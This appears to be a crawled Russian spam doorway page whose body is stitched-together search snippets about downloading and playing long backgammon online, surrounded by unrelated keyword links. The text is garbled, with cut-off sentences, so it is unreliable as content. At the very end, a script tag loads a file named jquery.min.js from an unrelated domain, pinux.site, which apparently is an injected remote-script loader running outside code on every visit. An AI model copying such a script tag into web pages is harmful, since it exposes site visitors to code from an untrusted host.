

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-igra-nardy-dlinnye-igrat-besplatno-onlayn.html
body_size: 2581
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игра нарды длинные играть бесплатно онлайн - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игра нарды длинные играть бесплатно онлайн</h2>
                            </header>
                            <p>Нарды короткие онлайн. ИГРАТЬ В НАРДЫ ОНЛАЙН ПРЯМО СЕЙЧАС! Ранее эта древнейшая игра имела. Нарды - популярная настольная логическая игра. Изучите правила, разновидности и стратегию. Рыды приветствовать всех поклонников игры в нарды онлайн на нашем сайте. Здесь вы можете. Нарды длинные - данная онлайн игра рассчитана на взрослых и детей. Играть без регистрации. Скачайте бесплатно нарды для Windows. Онлайн реализация игры, где пользователю предлагается. Игровой портал AzartGames.net предоставляет возможность Вам и Вашим друзьям играть онлайн. Онлайн игра нарды бесплатно представлены на сайте OnlineGuru. Если вы любите логические игры. 
Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются. Хотите поиграть в нарды онлайн? На этом сайте можно играть в нарды онлайн бесплатно и без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-syutkin-ya-to-chto-nado-minus.html">Сюткин я то что надо минус</a></li>
                                <li><a href="rsulg-knigi-tetradi-ruchki-kartinki.html">Книги тетради ручки картинки</a></li>
                                <li><a href="rsulg-plants-vs-zombi-skachat-na-kompyuter.html">Плантс вс зомби скачать на компьютер</a></li>
                                <li><a href="rsulg-skachat-drayver-ati-radeon-hd-3570.html">Скачать драйвер ati radeon hd 3570</a></li>
                                <li><a href="rsulg-windows-automated-installation-kit-waik.html">Windows automated installation kit waik</a></li>
                                <li><a href="rsulg-priklyuchenie-neznayki-i-ego-druzey-skachat-knigu.html">Приключение незнайки и его друзей скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Нарды онлайн - играть бесплатно с реальными соперниками.</li>
<li>Игра нарды онлайн, длинные и короткие нарды, скачать.</li>
<li>Нарды онлайн - играть бесплатно.</li>
<li>Игры нарды длинные играть онлайн, бесплатно и без.</li>
<li>Скачать нарды для Windows бесплатно / Игра Нарды.</li>
<li>Играйте со своими друзьями в любимые игры онлайн.</li>
<li>Онлайн игры Нарды - играть бесплатно.</li>
<li>Игры онлайн бесплатно — флеш игры на OnlineGuru.</li>
<li>Нарды онлайн играть бесплатно и без регистрации через.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-sistemnye-trebovaniya-monster-hunter-online.html">Системные требования monster hunter online</a></li>
                                            <li><a href="rsulg-chit-na-syr-v-transformays.html">Чит на сыр в трансформайс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-knigu-zelenye-yayca-i-vetchina.html">Скачать книгу зеленые яйца и ветчина</a></li>
                                            <li><a href="rsulg-yan-van-veyde.html">Ян ван вейде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-koreyskiy-yazyk-na-android.html">Скачать корейский язык на андроид</a></li>
                                            <li><a href="rsulg-gorodskoy-ohotnik-skachat-kartinki.html">Городской охотник скачать картинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-battle-of-zombies.html">Battle of zombies</a></li>
                                            <li><a href="rsulg-pesnya-oranzhevoe-leto-skachat-besplatno.html">Песня оранжевое лето скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
